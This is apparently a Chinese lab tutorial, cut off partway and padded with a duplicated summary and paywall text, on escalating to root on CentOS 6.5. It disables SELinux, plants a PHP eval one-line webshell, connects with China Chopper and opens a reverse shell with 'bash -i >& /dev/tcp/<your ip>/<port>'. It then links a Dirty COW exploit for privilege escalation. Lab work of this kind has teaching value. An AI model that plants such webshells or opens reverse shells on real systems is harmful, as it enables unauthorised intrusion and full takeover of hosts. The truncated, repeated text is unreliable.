实验环境:Centos6.5、ssh

实验步骤:

一、搭建实验环境

1.利用ssh连接Centos进行远程操作,在Centos6.5上安装http和php,输入yum -y install httpd php

2.启动http,进入etc/init.d目录,输入:./httpd start

3.关掉selinux,输入:setenforce 0

4.在var/www/html目录下写一个一句话木马文件,内容为:<?php @eval($_REQUEST[666]);?>

二、进行提权

1.利用中国菜刀连接Centos,打开虚拟终端

2.获取交互式shell,输入:bash -i >& /dev/tcp/自己的ip/自己的端口 0>&1,并在cmd中利用nc开启监听的端口号,交互成功



3.利用uname -a命令查看系统的内核系统

4.从网上查找与该系统相对应的漏洞,这里用脏牛漏洞实现提权,从github上下载脏牛,下载链接:https://github .com/FireFart/dirtycow

5.将该e

本文介绍了在Centos6.5环境下,通过搭建实验环境,利用脏牛漏洞进行提权的详细步骤。包括安装http和php,启动http服务,关闭selinux,放置一句话木马,通过中国菜刀连接,获取交互式shell,查找并利用脏牛漏洞创建新用户并赋予root权限,最后通过修改sudoers文件实现提权。

本文介绍了在Centos6.5环境下,通过搭建实验环境,利用脏牛漏洞进行提权的详细步骤。包括安装http和php,启动http服务,关闭selinux,放置一句话木马,通过中国菜刀连接,获取交互式shell,查找并利用脏牛漏洞创建新用户并赋予root权限,最后通过修改sudoers文件实现提权。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1421

1421